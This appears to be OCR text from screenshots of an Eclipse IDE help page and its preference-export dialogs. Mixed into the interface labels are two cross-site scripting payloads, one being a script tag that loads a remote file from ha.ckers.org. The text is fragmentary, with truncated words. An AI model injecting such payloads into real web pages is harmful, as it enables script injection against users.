 127.0.0.1:51889/help/advanced/workingSetManager.jsp?workingSet=All%20topics
all topics
only the following topics:
Export Preferences
Export Preferences
Export preferences to the local file system.
Export all
<SCRIPT/XSS SRC=http://ha.ckers.org/xss.js></SCRIPT>
Description:
Select All
Deselect All
To preference file:
Browse...
Overwrite existing files without warning
Finish
Cancel
External Tools Config
Create, manage, and
Run a program
ı\0script:alert\XSS\)>; >
Filter matched 2 of 2 items
ype.
the selected type.
k a prototype.
unlink a prototype.
with prototype values.
Run
Close
5 - Ecl
File Edit Navigat
Project Explorer
There are no projec
workspace.
To add a project:
Create a proj
Import proje